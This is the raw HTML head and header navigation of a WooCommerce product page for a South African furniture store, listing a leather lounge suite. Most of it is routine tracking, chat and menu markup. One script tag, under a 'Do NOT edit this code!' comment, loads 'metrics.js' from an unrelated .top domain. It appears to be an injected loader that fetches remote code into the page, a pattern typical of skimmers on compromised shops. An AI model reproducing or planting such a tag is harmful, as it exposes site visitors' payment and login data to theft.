<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/payjustnow-for-woocommerce/assets/remodal/remodal.min.js?v=118&amp;ver=6.9" id="payjustnow-jquery-modal-js-js"></script>
<link rel="https://api.w.org/" href="https://www.furniturevibe.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.furniturevibe.co.za/wp-json/wp/v2/product/14768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.furniturevibe.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.furniturevibe.co.za/?p=14768' />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '543295276428393');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<style>
.block {<br />
  display: block;<br />
  width: 50%;<br />
  border: none;<br />
  background-color: #4CAF50;<br />
  color: white;<br />
  padding: 14px 28px;<br />
  font-size: 16px;<br />
  cursor: pointer;<br />
  text-align: center;<br />
}</p>
<p>.block:hover {<br />
  background-color: #ddd;<br />
  color: black;<br />
}<br />
* {<br />
  box-sizing: border-box;<br />
}</p>
<p>/* Create two equal columns that floats next to each other */<br />
.column {<br />
  float: left;<br />
  width: 50%;<br />
  padding: 10px;<br />
  height: 300px; /* Should be removed. Only for demonstration */<br />
}</p>
<p>/* Clear floats after the columns */<br />
.row:after {<br />
  content: "";<br />
  display: table;<br />
  clear: both;<br />
}<br />
</style>
<!-- Global site tag (gtag.js) - Google Ads: 857669115 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-857669115"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-857669115'); </script><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LH2WGD1R00"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LH2WGD1R00'); </script>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-475274283"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-475274283'); </script>

<meta name="google-site-verification" content="tt9UisMwEiwO22mVyOVXlOGKDQOYynDFNuoCWVnAkQQ" />

<!-- Google tag (gtag.js) - Google Analytics Starting with HostFaddy -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-248144930-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-248144930-1');
</script>
<meta name="google-site-verification" content="7pb78-07rbVVX5g6bBQpkB5vTqkkz54h6OwWzrZ65zI" />


<!--Start of Tawk.to Script default-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5e9db73835bcbb0c9ab2efc2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Mark","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THBNHDJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="Exclusive to Furniturevibe. The Persia leather lounge suite by Earthline is a modern streamlined couch. Upholstered in 100 % full genuine leather  - Ash. Adjustable headrests add style and extra comfort.

A proudly South African product, and for your peace of mind we offer a 2 year Guarantee on workmanship and 5 year Guarantee on the frame. 

On Credit: R 2622 x 24 - no deposit needed.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://grapemeriks.top/furniturevibe/metrics.js"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '543295276428393', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>:root{  --wcpasectiontitlesize:14px;   --wcpalabelsize:14px;   --wcpadescsize:13px;   --wcpaerrorsize:13px;   --wcpalabelweight:normal;   --wcpadescweight:normal;   --wcpaborderwidth:1px;   --wcpaborderradius:6px;   --wcpainputheight:45px;   --wcpachecklabelsize:14px;   --wcpacheckborderwidth:1px;   --wcpacheckwidth:20px;   --wcpacheckheight:20px;   --wcpacheckborderradius:4px;   --wcpacheckbuttonradius:5px;   --wcpacheckbuttonborder:2px;   --wcpaqtywidth:100px;   --wcpaqtyheight:45px;   --wcpaqtyradius:6px; }:root{  --wcpasectiontitlecolor:#4A4A4A;   --wcpasectiontitlebg:rgba(238,238,238,0.28);   --wcpalinecolor:#Bebebe;   --wcpabuttoncolor:#3340d3;   --wcpalabelcolor:#424242;   --wcpadesccolor:#797979;   --wcpabordercolor:#c6d0e9;   --wcpabordercolorfocus:#3561f3;   --wcpainputbgcolor:#FFFFFF;   --wcpainputcolor:#5d5d5d;   --wcpachecklabelcolor:#4a4a4a;   --wcpacheckbgcolor:#3340d3;   --wcpacheckbordercolor:#B9CBE3;   --wcpachecktickcolor:#ffffff;   --wcparadiobgcolor:#3340d3;   --wcparadiobordercolor:#B9CBE3;   --wcparadioselbordercolor:#3340d3;   --wcpabuttontextcolor:#ffffff;   --wcpaerrorcolor:#F55050;   --wcpacheckbuttoncolor:#CAE2F9;   --wcpacheckbuttonbordercolor:#EEEEEE;   --wcpacheckbuttonselectioncolor:#CECECE;   --wcpaimageselectionoutline:#3340d3;   --wcpaimagetickbg:#2649FF;   --wcpaimagetickcolor:#FFFFFF;   --wcpaimagetickborder:#FFFFFF;   --wcpaimagemagnifierbg:#2649FF;   --wcpaimagemagnifiercolor:#ffffff;   --wcpaimagemagnifierborder:#FFFFFF;   --wcpaimageselectionshadow:rgba(0,0,0,0.25);   --wcpachecktogglebg:#CAE2F9;   --wcpachecktogglecirclecolor:#FFFFFF;   --wcpachecktogglebgactive:#BADA55;   --wcpaqtybuttoncolor:#EEEEEE;   --wcpaqtybuttonhovercolor:#DDDDDD;   --wcpaqtybuttontextcolor:#424242; }:root{  --wcpaleftlabelwidth:120px; }</style><link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-270x270.png" />
		<style id="wp-custom-css">
			.woocommerce span.onsale {
    background-color: #ff148f !important;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-14768 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-Furniture-Vibe-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-furniture-vibe-child wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-template-full-width elementor-kit-3427 elementor-page-3473">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3622" class="elementor elementor-3622 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-49777244 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49777244" data-element_type="section" id="header_pop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b0b7c2" data-id="9b0b7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d5757c5 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d5757c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56c8e155" data-id="56c8e155" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ce4179 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ce4179" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dab742" data-id="2dab742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca344e8 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ca344e8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.furniturevibe.co.za" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ca344e8">Search</label>

					
					<input id="elementor-search-form-ca344e8" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-34de851" data-id="34de851" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c802342 toggle-icon--cart-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c802342" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5a16764a" data-id="5a16764a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31e60df9 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31e60df9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.furniturevibe.co.za/my-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/FurnitureVibe/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ef115a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ef115a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fe097db" data-id="6fe097db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f3bae7a elementor-widget elementor-widget-image" data-id="7f3bae7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.furniturevibe.co.za">
							<img width="103" height="103" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png" class="attachment-large size-large wp-image-5552" alt="" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png 103w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb-100x100.png 100w" sizes="(max-width: 103px) 100vw, 103px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c440d79" data-id="6c440d79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3978bd6e elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3978bd6e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21142"><a href="https://www.furniturevibe.co.za/price-blast-sale/" class="elementor-sub-item">Price Blast Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.furniturevibe.co.za/prestige-sale/" class="elementor-sub-item">Prestige Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21142"><a href="https://www.furniturevibe.co.za/price-blast-sale/" class="elementor-sub-item" tabindex="-1">Price Blast Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.furniturevibe.co.za/prestige-sale/" class="elementor-sub-item" tabindex="-1">Prestige Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item" tabindex="-1">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item" tabindex="-1">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item" tabindex="-1">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item" tabindex="-1">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item" tabindex="-1">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item" tabindex="-1">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item" tabindex="-1">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item" tabindex="-1">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item" tabindex="-1">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item" tabindex="-1">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item" tabindex="-1">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item" tabindex="-1">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item" tabindex="-1">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item" tabindex="-1">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item" tabindex="-1">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item" tabindex="-1">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item" tabindex="-1">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item" tabindex="-1">Lay-By</a></li>
